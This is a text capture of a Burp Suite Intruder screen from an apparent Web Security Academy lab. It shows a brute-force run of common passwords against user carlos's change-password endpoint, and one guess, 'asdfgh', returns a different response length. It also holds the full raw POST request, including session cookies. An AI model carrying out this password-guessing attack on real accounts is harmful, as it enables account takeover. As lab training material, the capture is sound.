 3. Intruder attack of https://0aef0040032f7cef82dd258000a9004c.web-security-academy.net
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Current pass... New passwor... Comment
38 asdfgh 200 738 4010 1
0 200 283 4013 1
1 123456 200 285 4013 1
2 password 200 281 4013 1
3 12345678 200 281 4013 1
4 qwerty 200 282 4013 1
5 123456789 200 282 4013 1
6 12345 200 283 4013 1
7 1234 200 284 4013 1
8 111111 200 256 4013 1
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0aef0040032f7cef82dd258000a9004c.web-security-academy.net
3 Cookie: session=ppr5bxRonMkIdPJFGYG0aqr8P2jnRNr8; session=50g0ipVjGaVrIYLmyGMr0PCx9tZhkrDn
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aef0040032f7cef82dd258000a9004c.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aef0040032f7cef82dd258000a9004c.web-security-academy.net/my-account/change-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=carlos&current-password=asdfgh&new-password-1=1234&new-password-2=12345